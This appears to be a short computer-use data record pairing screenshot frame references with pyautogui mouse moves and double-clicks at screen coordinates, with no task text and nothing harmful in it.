
pyautogui.moveTo(904, 187)

pyautogui.doubleClick(974, 170)

pyautogui.moveTo(883, 256)

pyautogui.moveTo(960, 176)

pyautogui.moveTo(722, 197)

pyautogui.moveTo(882, 257)

pyautogui.moveTo(977, 180)

pyautogui.doubleClick(982, 170)
